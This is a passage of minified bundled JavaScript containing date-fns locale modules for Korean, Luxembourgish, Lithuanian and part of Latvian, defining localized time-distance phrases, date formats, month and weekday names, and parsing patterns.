a=n(670),r=n(671),i=n(672),o=n(673),u=n(674),s={code:"ko",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+" 후":a+" 전":a}t.a=a;var r={lessThanXSeconds:{one:"1초 미만",other:"{{count}}초 미만"},xSeconds:{one:"1초",other:"{{count}}초"},halfAMinute:"30초",lessThanXMinutes:{one:"1분 미만",other:"{{count}}분 미만"},xMinutes:{one:"1분",other:"{{count}}분"},aboutXHours:{one:"약 1시간",other:"약 {{count}}시간"},xHours:{one:"1시간",other:"{{count}}시간"},xDays:{one:"1일",other:"{{count}}일"},aboutXWeeks:{one:"약 1주",other:"약 {{count}}주"},xWeeks:{one:"1주",other:"{{count}}주"},aboutXMonths:{one:"약 1개월",other:"약 {{count}}개월"},xMonths:{one:"1개월",other:"{{count}}개월"},aboutXYears:{one:"약 1년",other:"약 {{count}}년"},xYears:{one:"1년",other:"{{count}}년"},overXYears:{one:"1년 이상",other:"{{count}}년 이상"},almostXYears:{one:"거의 1년",other:"거의 {{count}}년"}}},function(e,t,n){"use strict";var a=n(2),r={full:"y년 M월 d일 EEEE",long:"y년 M월 d일",medium:"y.MM.dd",short:"y.MM.dd"},i={full:"a H시 mm분 ss초 zzzz",long:"a H:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'지난' eeee p",yesterday:"'어제' p",today:"'오늘' p",tomorrow:"'내일' p",nextWeek:"'다음' eeee p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e),a=t||{},r=String(a.unit);switch(r){case"minute":case"second":return n;case"date":return n+"일";default:return n+"번째"}}var r=n(3),i={narrow:["BC","AD"],abbreviated:["BC","AD"],wide:["기원전","서기"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1분기","2분기","3분기","4분기"]},u={narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],abbreviated:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],wide:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"]},s={narrow:["일","월","화","수","목","금","토"],short:["일","월","화","수","목","금","토"],abbreviated:["일","월","화","수","목","금","토"],wide:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},d={narrow:{am:"오전",pm:"오후",midnight:"자정",noon:"정오",morning:"아침",afternoon:"오후",evening:"저녁",night:"밤"},abbreviated:{am:"오전",pm:"오후",midnight:"자정",noon:"정오",morning:"아침",afternoon:"오후",evening:"저녁",night:"밤"},wide:{am:"오전",pm:"오후",midnight:"자정",noon:"정오",morning:"아침",afternoon:"오후",evening:"저녁",night:"밤"}},c={narrow:{am:"오전",pm:"오후",midnight:"자정",noon:"정오",morning:"아침",afternoon:"오후",evening:"저녁",night:"밤"},abbreviated:{am:"오전",pm:"오후",midnight:"자정",noon:"정오",morning:"아침",afternoon:"오후",evening:"저녁",night:"밤"},wide:{am:"오전",pm:"오후",midnight:"자정",noon:"정오",morning:"아침",afternoon:"오후",evening:"저녁",night:"밤"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(일|번째)?/i,o=/\d+/i,u={narrow:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(기원전|서기)/i},s={any:[/^(bc|기원전)/i,/^(ad|서기)/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234]사?분기/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^(1[012]|[123456789])/,abbreviated:/^(1[012]|[123456789])월/i,wide:/^(1[012]|[123456789])월/i},m={any:[/^1월?$/,/^2/,/^3/,/^4/,/^5/,/^6/,/^7/,/^8/,/^9/,/^10/,/^11/,/^12/]},f={narrow:/^[일월화수목금토]/,short:/^[일월화수목금토]/,abbreviated:/^[일월화수목금토]/,wide:/^[일월화수목금토]요일/},h={any:[/^일/,/^월/,/^화/,/^수/,/^목/,/^금/,/^토/]},p={any:/^(am|pm|오전|오후|자정|정오|아침|저녁|밤)/i},g={any:{am:/^(am|오전)/i,pm:/^(pm|오후)/i,midnight:/^자정/i,noon:/^정오/i,morning:/^아침/i,afternoon:/^오후/i,evening:/^저녁/i,night:/^밤/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(676),r=n(677),i=n(678),o=n(679),u=n(680),s={code:"lb",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e){var t=e.charAt(0).toLowerCase();if(u.indexOf(t)!=-1||o.indexOf(t)!=-1)return!0;var n=e.split(" ")[0],a=parseInt(n);return!isNaN(a)&&s.indexOf(a%10)!=-1&&d.indexOf(parseInt(n.substring(0,2)))==-1}function r(e,t,n){n=n||{};var r,o=n.addSuffix?i[e].withPreposition:i[e].standalone;return r="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"a"+(a(r)?"n":"")+" "+r:"viru"+(a(r)?"n":"")+" "+r:r}t.a=r;var i={lessThanXSeconds:{standalone:{one:"manner wéi eng Sekonn",other:"manner wéi {{count}} Sekonnen"},withPreposition:{one:"manner wéi enger Sekonn",other:"manner wéi {{count}} Sekonnen"}},xSeconds:{standalone:{one:"eng Sekonn",other:"{{count}} Sekonnen"},withPreposition:{one:"enger Sekonn",other:"{{count}} Sekonnen"}},halfAMinute:{standalone:"eng hallef Minutt",withPreposition:"enger hallwer Minutt"},lessThanXMinutes:{standalone:{one:"manner wéi eng Minutt",other:"manner wéi {{count}} Minutten"},withPreposition:{one:"manner wéi enger Minutt",other:"manner wéi {{count}} Minutten"}},xMinutes:{standalone:{one:"eng Minutt",other:"{{count}} Minutten"},withPreposition:{one:"enger Minutt",other:"{{count}} Minutten"}},aboutXHours:{standalone:{one:"ongeféier eng Stonn",other:"ongeféier {{count}} Stonnen"},withPreposition:{one:"ongeféier enger Stonn",other:"ongeféier {{count}} Stonnen"}},xHours:{standalone:{one:"eng Stonn",other:"{{count}} Stonnen"},withPreposition:{one:"enger Stonn",other:"{{count}} Stonnen"}},xDays:{standalone:{one:"een Dag",other:"{{count}} Deeg"},withPreposition:{one:"engem Dag",other:"{{count}} Deeg"}},aboutXWeeks:{standalone:{one:"ongeféier eng Woch",other:"ongeféier {{count}} Wochen"},withPreposition:{one:"ongeféier enger Woche",other:"ongeféier {{count}} Wochen"}},xWeeks:{standalone:{one:"eng Woch",other:"{{count}} Wochen"},withPreposition:{one:"enger Woch",other:"{{count}} Wochen"}},aboutXMonths:{standalone:{one:"ongeféier ee Mount",other:"ongeféier {{count}} Méint"},withPreposition:{one:"ongeféier engem Mount",other:"ongeféier {{count}} Méint"}},xMonths:{standalone:{one:"ee Mount",other:"{{count}} Méint"},withPreposition:{one:"engem Mount",other:"{{count}} Méint"}},aboutXYears:{standalone:{one:"ongeféier ee Joer",other:"ongeféier {{count}} Joer"},withPreposition:{one:"ongeféier engem Joer",other:"ongeféier {{count}} Joer"}},xYears:{standalone:{one:"ee Joer",other:"{{count}} Joer"},withPreposition:{one:"engem Joer",other:"{{count}} Joer"}},overXYears:{standalone:{one:"méi wéi ee Joer",other:"méi wéi {{count}} Joer"},withPreposition:{one:"méi wéi engem Joer",other:"méi wéi {{count}} Joer"}},almostXYears:{standalone:{one:"bal ee Joer",other:"bal {{count}} Joer"},withPreposition:{one:"bal engem Joer",other:"bal {{count}} Joer"}}},o=["d","h","n","t","z"],u=["a,","e","i","o","u"],s=[0,1,2,3,8,9],d=[40,50,60,70]},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do MMMM y",long:"do MMMM y",medium:"do MMM y",short:"dd.MM.yy"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'um' {{time}}",long:"{{date}} 'um' {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){var i=r[e];return"function"==typeof i?i(t):i}t.a=a;var r={lastWeek:function(e){var t=e.getUTCDay(),n="'läschte";return 2!==t&&4!==t||(n+="n"),n+="' eeee 'um' p"},yesterday:"'gëschter um' p",today:"'haut um' p",tomorrow:"'moien um' p",nextWeek:"eeee 'um' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n+"."}var r=n(3),i={narrow:["v.Chr.","n.Chr."],abbreviated:["v.Chr.","n.Chr."],wide:["viru Christus","no Christus"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1. Quartal","2. Quartal","3. Quartal","4. Quartal"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mäe","Abr","Mee","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],wide:["Januar","Februar","Mäerz","Abrëll","Mee","Juni","Juli","August","September","Oktober","November","Dezember"]},s={narrow:["S","M","D","M","D","F","S"],short:["So","Mé","Dë","Më","Do","Fr","Sa"],abbreviated:["So.","Mé.","Dë.","Më.","Do.","Fr.","Sa."],wide:["Sonndeg","Méindeg","Dënschdeg","Mëttwoch","Donneschdeg","Freideg","Samschdeg"]},d={narrow:{am:"mo.",pm:"nomë.",midnight:"Mëtternuecht",noon:"Mëtteg",morning:"Moien",afternoon:"Nomëtteg",evening:"Owend",night:"Nuecht"},abbreviated:{am:"moies",pm:"nomëttes",midnight:"Mëtternuecht",noon:"Mëtteg",morning:"Moien",afternoon:"Nomëtteg",evening:"Owend",night:"Nuecht"},wide:{am:"moies",pm:"nomëttes",midnight:"Mëtternuecht",noon:"Mëtteg",morning:"Moien",afternoon:"Nomëtteg",evening:"Owend",night:"Nuecht"}},c={narrow:{am:"mo.",pm:"nom.",midnight:"Mëtternuecht",noon:"mëttes",morning:"moies",afternoon:"nomëttes",evening:"owes",night:"nuets"},abbreviated:{am:"moies",pm:"nomëttes",midnight:"Mëtternuecht",noon:"mëttes",morning:"moies",afternoon:"nomëttes",evening:"owes",night:"nuets"},wide:{am:"moies",pm:"nomëttes",midnight:"Mëtternuecht",noon:"mëttes",morning:"moies",afternoon:"nomëttes",evening:"owes",night:"nuets"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(\.)?/i,o=/\d+/i,u={narrow:/^(v\.? ?Chr\.?|n\.? ?Chr\.?)/i,abbreviated:/^(v\.? ?Chr\.?|n\.? ?Chr\.?)/i,wide:/^(viru Christus|virun eiser Zäitrechnung|no Christus|eiser Zäitrechnung)/i},s={any:[/^v/i,/^n/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](\.)? Quartal/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mäe|abr|mee|jun|jul|aug|sep|okt|nov|dez)/i,wide:/^(januar|februar|mäerz|abrëll|mee|juni|juli|august|september|oktober|november|dezember)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mä/i,/^ab/i,/^me/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[smdf]/i,short:/^(so|mé|dë|më|do|fr|sa)/i,abbreviated:/^(son?|méi?|dën?|mët?|don?|fre?|sam?)\.?/i,wide:/^(sonndeg|méindeg|dënschdeg|mëttwoch|donneschdeg|freideg|samschdeg)/i},h={any:[/^so/i,/^mé/i,/^dë/i,/^më/i,/^do/i,/^f/i,/^sa/i]},p={narrow:/^(mo\.?|nomë\.?|Mëtternuecht|mëttes|moies|nomëttes|owes|nuets)/i,abbreviated:/^(moi\.?|nomët\.?|Mëtternuecht|mëttes|moies|nomëttes|owes|nuets)/i,wide:/^(moies|nomëttes|Mëtternuecht|mëttes|moies|nomëttes|owes|nuets)/i},g={any:{am:/^m/i,pm:/^n/i,midnight:/^Mëtter/i,noon:/^mëttes/i,morning:/moies/i,afternoon:/nomëttes/i,evening:/owes/i,night:/nuets/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(682),r=n(683),i=n(684),o=n(685),u=n(686),s={code:"lt",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n,a){return t?a?"kelių sekundžių":"kelias sekundes":"kelios sekundės"}function r(e,t,n,a){return t?a?o(n)[1]:o(n)[2]:o(n)[0]}function i(e){return e%10===0||e>10&&e<20}function o(e){return c[e].split("_")}function u(e,t,n,a){var u=e+" ";return 1===e?u+r(e,t,n[0],a):t?a?u+o(n)[1]:u+(i(e)?o(n)[1]:o(n)[2]):u+(i(e)?o(n)[1]:o(n)[0])}function s(e,t,n){n=n||{};var a,r=e.match(/about|over|almost|lessthan/i),i=e.replace(r,"");return a="string"==typeof d[e]?d[e]:1===t?d[e].one(t,n.addSuffix,i.toLowerCase()+"_one"):d[e].other(t,n.addSuffix,i.toLowerCase()+"_other"),r&&(a=c[r[0].toLowerCase()]+" "+a),n.addSuffix?n.comparison>0?"po "+a:"prieš "+a:a}t.a=s;var d={lessThanXSeconds:{one:a,other:u},xSeconds:{one:a,other:u},halfAMinute:"pusė minutės",lessThanXMinutes:{one:r,other:u},xMinutes:{one:r,other:u},aboutXHours:{one:r,other:u},xHours:{one:r,other:u},xDays:{one:r,other:u},aboutWeeks:{one:r,other:u},xWeeks:{one:r,other:u},aboutXMonths:{one:r,other:u},xMonths:{one:r,other:u},aboutXYears:{one:r,other:u},xYears:{one:r,other:u},overXYears:{one:r,other:u},almostXYears:{one:r,other:u}},c={xseconds_other:"sekundė_sekundžių_sekundes",xminutes_one:"minutė_minutės_minutę",xminutes_other:"minutės_minučių_minutes",xhours_one:"valanda_valandos_valandą",xhours_other:"valandos_valandų_valandas",xdays_one:"diena_dienos_dieną",xdays_other:"dienos_dienų_dienas",xweeks_one:"savaitė_savaitės_savaitę",xweeks_other:"savaitės_savaičių_savaites",xmonths_one:"mėnuo_mėnesio_mėnesį",xmonths_other:"mėnesiai_mėnesių_mėnesius",xyears_one:"metai_metų_metus",xyears_other:"metai_metų_metus",about:"apie",over:"daugiau nei",almost:"beveik",lessthan:"mažiau nei"}},function(e,t,n){"use strict";var a=n(2),r={full:"y 'm'. MMMM d 'd'., EEEE",long:"y 'm'. MMMM d 'd'.",medium:"y-MM-dd",short:"y-MM-dd"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'Praėjusį' eeee p",yesterday:"'Vakar' p",today:"'Šiandien' p",tomorrow:"'Rytoj' p",nextWeek:"eeee p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n+"-oji"}var r=n(3),i={narrow:["pr. Kr.","po Kr."],abbreviated:["pr. Kr.","po Kr."],wide:["prieš Kristų","po Kristaus"]},o={narrow:["1","2","3","4"],abbreviated:["I ketv.","II ketv.","III ketv.","IV ketv."],wide:["I ketvirtis","II ketvirtis","III ketvirtis","IV ketvirtis"]},u={narrow:["1","2","3","4"],abbreviated:["I k.","II k.","III k.","IV k."],wide:["I ketvirtis","II ketvirtis","III ketvirtis","IV ketvirtis"]},s={narrow:["S","V","K","B","G","B","L","R","R","S","L","G"],abbreviated:["saus.","vas.","kov.","bal.","geg.","birž.","liep.","rugp.","rugs.","spal.","lapkr.","gruod."],wide:["sausis","vasaris","kovas","balandis","gegužė","birželis","liepa","rugpjūtis","rugsėjis","spalis","lapkritis","gruodis"]},d={narrow:["S","V","K","B","G","B","L","R","R","S","L","G"],abbreviated:["saus.","vas.","kov.","bal.","geg.","birž.","liep.","rugp.","rugs.","spal.","lapkr.","gruod."],wide:["sausio","vasario","kovo","balandžio","gegužės","birželio","liepos","rugpjūčio","rugsėjo","spalio","lapkričio","gruodžio"]},c={narrow:["S","P","A","T","K","P","Š"],short:["Sk","Pr","An","Tr","Kt","Pn","Št"],abbreviated:["sk","pr","an","tr","kt","pn","št"],wide:["sekmadienis","pirmadienis","antradienis","trečiadienis","ketvirtadienis","penktadienis","šeštadienis"]},l={narrow:["S","P","A","T","K","P","Š"],short:["Sk","Pr","An","Tr","Kt","Pn","Št"],abbreviated:["sk","pr","an","tr","kt","pn","št"],wide:["sekmadienį","pirmadienį","antradienį","trečiadienį","ketvirtadienį","penktadienį","šeštadienį"]},m={narrow:{am:"pr. p.",pm:"pop.",midnight:"vidurnaktis",noon:"vidurdienis",morning:"rytas",afternoon:"diena",evening:"vakaras",night:"naktis"},abbreviated:{am:"priešpiet",pm:"popiet",midnight:"vidurnaktis",noon:"vidurdienis",morning:"rytas",afternoon:"diena",evening:"vakaras",night:"naktis"},wide:{
am:"priešpiet",pm:"popiet",midnight:"vidurnaktis",noon:"vidurdienis",morning:"rytas",afternoon:"diena",evening:"vakaras",night:"naktis"}},f={narrow:{am:"pr. p.",pm:"pop.",midnight:"vidurnaktis",noon:"perpiet",morning:"rytas",afternoon:"popietė",evening:"vakaras",night:"naktis"},abbreviated:{am:"priešpiet",pm:"popiet",midnight:"vidurnaktis",noon:"perpiet",morning:"rytas",afternoon:"popietė",evening:"vakaras",night:"naktis"},wide:{am:"priešpiet",pm:"popiet",midnight:"vidurnaktis",noon:"perpiet",morning:"rytas",afternoon:"popietė",evening:"vakaras",night:"naktis"}},h={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",formattingValues:u,defaultFormattingWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:s,defaultWidth:"wide",formattingValues:d,defaultFormattingWidth:"wide"}),day:r.a({values:c,defaultWidth:"wide",formattingValues:l,defaultFormattingWidth:"wide"}),dayPeriod:r.a({values:m,defaultWidth:"wide",formattingValues:f,defaultFormattingWidth:"wide"})};t.a=h},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(-oji)?/i,o=/\d+/i,u={narrow:/^p(r|o)\.?\s?(kr\.?|me)/i,abbreviated:/^(pr\.\s?(kr\.|m\.\s?e\.)|po\s?kr\.|mūsų eroje)/i,wide:/^(prieš Kristų|prieš mūsų erą|po Kristaus|mūsų eroje)/i},s={wide:[/prieš/i,/(po|mūsų)/i],any:[/^pr/i,/^(po|m)/i]},d={narrow:/^([1234])/i,abbreviated:/^(I|II|III|IV)\s?ketv?\.?/i,wide:/^(I|II|III|IV)\s?ketvirtis/i},c={narrow:[/1/i,/2/i,/3/i,/4/i],any:[/I$/i,/II$/i,/III/i,/IV/i]},l={narrow:/^[svkbglr]/i,abbreviated:/^(saus\.|vas\.|kov\.|bal\.|geg\.|birž\.|liep\.|rugp\.|rugs\.|spal\.|lapkr\.|gruod\.)/i,wide:/^(sausi(s|o)|vasari(s|o)|kov(a|o)s|balandž?i(s|o)|gegužės?|birželi(s|o)|liep(a|os)|rugpjū(t|č)i(s|o)|rugsėj(is|o)|spali(s|o)|lapkri(t|č)i(s|o)|gruodž?i(s|o))/i},m={narrow:[/^s/i,/^v/i,/^k/i,/^b/i,/^g/i,/^b/i,/^l/i,/^r/i,/^r/i,/^s/i,/^l/i,/^g/i],any:[/^saus/i,/^vas/i,/^kov/i,/^bal/i,/^geg/i,/^birž/i,/^liep/i,/^rugp/i,/^rugs/i,/^spal/i,/^lapkr/i,/^gruod/i]},f={narrow:/^[spatkš]/i,short:/^(sk|pr|an|tr|kt|pn|št)/i,abbreviated:/^(sk|pr|an|tr|kt|pn|št)/i,wide:/^(sekmadien(is|į)|pirmadien(is|į)|antradien(is|į)|trečiadien(is|į)|ketvirtadien(is|į)|penktadien(is|į)|šeštadien(is|į))/i},h={narrow:[/^s/i,/^p/i,/^a/i,/^t/i,/^k/i,/^p/i,/^š/i],wide:[/^se/i,/^pi/i,/^an/i,/^tr/i,/^ke/i,/^pe/i,/^še/i],any:[/^sk/i,/^pr/i,/^an/i,/^tr/i,/^kt/i,/^pn/i,/^št/i]},p={narrow:/^(pr.\s?p.|pop.|vidurnaktis|(vidurdienis|perpiet)|rytas|(diena|popietė)|vakaras|naktis)/i,any:/^(priešpiet|popiet$|vidurnaktis|(vidurdienis|perpiet)|rytas|(diena|popietė)|vakaras|naktis)/i},g={narrow:{am:/^pr/i,pm:/^pop./i,midnight:/^vidurnaktis/i,noon:/^(vidurdienis|perp)/i,morning:/rytas/i,afternoon:/(die|popietė)/i,evening:/vakaras/i,night:/naktis/i},any:{am:/^pr/i,pm:/^popiet$/i,midnight:/^vidurnaktis/i,noon:/^(vidurdienis|perp)/i,morning:/rytas/i,afternoon:/(die|popietė)/i,evening:/vakaras/i,night:/naktis/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(688),r=n(689),i=n(690),o=n(691),u=n(692),s={code:"lv",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e){return function(t,n){if(1===t)return n.addSuffix?e.one[0].replace("{{time}}",e.one[2]):e.one[0].replace("{{time}}",e.one[1]);var a=t%10===1&&t%100!==11;return n.addSuffix?e.other[0].replace("{{time}}",a?e.other[3]:e.other[4]).replace("{{count}}",t):e.other[0].replace("{{time}}",a?e.other[1]:e.other[2]).replace("{{count}}",t)}}function r(e,t,n){n=n||{};var a=i[e](t,n);return n.addSuffix?n.comparison>0?"pēc "+a:"pirms "+a:a}t.a=r;var i={lessThanXSeconds:a({one:["mazāk par {{time}}","sekundi","sekundi"],other:["mazāk nekā {{count}} {{time}}","sekunde","sekundes","sekundes","sekundēm"]}),xSeconds:a({one:["1 {{time}}","sekunde","sekundes"],other:["{{count}} {{time}}","sekunde","sekundes","sekundes","sekundēm"]}),halfAMinute:function(e,t){return t.addSuffix?"pusminūtes":"pusminūte"},lessThanXMinutes:a({one:["mazāk par {{time}}","minūti","minūti"],other:["mazāk nekā {{count}} {{time}}","minūte","minūtes","minūtes","minūtēm"]}),xMinutes:a({one:["1 {{time}}","minūte","minūtes"],other:["{{count}} {{time}}","minūte","minūtes","minūtes","minūtēm"]}),aboutXHours:a({one:["apmēram 1 {{time}}","stunda","stundas"],other:["apmēram {{count}} {{time}}","stunda","stundas","stundas","stundām"]}),xHours:a({one:["1 {{time}}","stunda","stundas"],other:["{{count}} {{time}}","stunda","stundas","stundas","stundām"]}),xDays:a({one:["1 {{time}}","diena","dienas"],other:["{{count}} {{time}}","diena","dienas","dienas","dienām"]}),aboutXWeeks:a({one:["apmēram 1 {{time}}","nedēļa","nedēļas"],other:["apmēram {{count}} {{time}}","nedēļa","nedēļu","nedēļas","nedēļām"]}),xWeeks:a({one:["1 {{time}}","nedēļa","nedēļas"],other:["{{count}} {{time}}","nedēļa","nedēļu","nedēļas","nedēļām"]}),aboutXMonths:a({one:["apmēram 1 {{time}}","mēnesis","mēneša"],other:["apmēram {{count}} {{time}}","mēnesis","mēneši","mēneša","mēnešiem"]}),xMonths:a({one:["1 {{time}}","mēnesis","mēneša"],other:["{{count}} {{time}}","mēnesis","mēneši","mēneša","mēnešiem"]}),aboutXYears:a({one:["apmēram 1 {{time}}","gads","gada"],other:["apmēram {{count}} {{time}}","gads","gadi","gada","gadiem"]}),xYears:a({one:["1 {{time}}","gads","gada"],other:["{{count}} {{time}}","gads","gadi","gada","gadiem"]}),overXYears:a({one:["ilgāk par 1 {{time}}","gadu","gadu"],other:["vairāk nekā {{count}} {{time}}","gads","gadi","gada","gadiem"]}),almostXYears:a({one:["gandrīz 1 {{time}}","gads","gada"],other:["vairāk nekā {{count}} {{time}}","gads","gadi","gada","gadiem"]})}},function(e,t,n){"use strict";var a=n(2),r={full:"y. 'gada' M. MMMM., EEEE",long:"y. 'gada' M. MMMM",medium:"dd.MM.y.",short:"dd.MM.y."},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'plkst.' {{time}}",long:"{{date}} 'plkst.' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){var r=o[e];return"function"==typeof r?r(t,n,a):r}t.a=a;var r=n(13),i=["svētdienā","pirmdienā","otrdienā","trešdienā","ceturtdienā","piektdienā","sestdienā"],o={lastWeek:function(e,t,n){if(r.a(e,t,n))return"eeee 'plkst.' p";var a=i[e.getUTCDay()];return"'Pagājušā "+a+" plkst.' p"},yesterday:"'Vakar plkst.' p",today:"'Šodien plkst.' p",tomorrow:"'Rīt plkst.' p",nextWeek:function(e,t,n){if(r.a(e,t,n))return"eeee 'plkst.' p";var a=i[e.getUTCDay()];return"'Nākamajā "+a+" plkst.' p"},other:"P"}},function(e,t,n){"use strict";function a(e,t){return e+"."}var r=n(3),i={narrow:["p.m.ē","m.ē"],abbreviated:["p. m. ē.","m. ē."],wide:["pirms mūsu ēras","mūsu ērā"]},o={narrow:["1","2","3","4"],abbreviated:["1. cet.","2. cet.","3. cet.","4. cet."],wide:["pirmais ceturksnis","otrais ceturksnis","trešais ceturksnis","ceturtais ceturksnis"]},u={narrow:["1","2","3","4"],abbreviated:["1. cet.","2. cet.","3. cet.","4. cet."],wide:["pirmajā ceturksnī","otrajā ceturksnī","trešajā ceturksnī","ceturtajā 